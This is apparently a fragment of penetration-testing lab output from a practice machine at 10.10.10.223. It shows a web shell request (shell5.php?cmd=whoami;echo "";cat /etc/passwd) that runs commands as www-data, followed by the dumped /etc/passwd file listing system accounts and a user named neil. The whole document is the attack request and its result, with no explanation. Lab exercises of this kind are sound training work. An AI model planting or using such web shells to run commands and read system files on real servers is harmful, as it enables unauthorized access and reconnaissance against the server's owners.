 view-source:http://10.10.10.223/shell5.php?cmd=whoami;echo "";cat /etc/passwd
1 www-data
2
3 root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
5 bin:x:2:2:bin:/bin:/usr/sbin/nologin
6 sys:x:3:3:sys:/dev:/usr/sbin/nologin
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/usr/sbin/nologin
9 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
10 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
12 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
13 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
14 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
17 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
18 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
19 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
20 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
21 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
22 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
23 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
24 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
25 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
26 lxd:x:105:65534::/var/lib/lxd/:/bin/false
27 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
28 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
30 pollinate:x:109:1::/var/cache/pollinate:/bin/false
31 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
32 mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
33 neil:x:1001:1001:neil,,,:/home/neil:/bin/bash
34